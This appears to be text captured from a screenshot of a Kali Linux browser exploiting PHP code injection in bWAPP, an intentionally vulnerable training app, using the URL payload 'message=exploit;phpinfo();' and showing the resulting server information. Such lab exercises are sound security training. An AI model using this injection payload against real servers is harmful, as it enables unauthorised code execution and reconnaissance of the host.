 192.168.43.14/bWAPP/phpi.php?message=exploit;phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
an extremely buggy web app !
low Set Current: low
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
exploit
/ PHP Version
php
5.3.2-1ubuntu4.30 /
System Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC
2010 i686
Build Date Apr 17 2015 15:01:49
Server API Apache 2.0 Handler
Virtual Directory disabled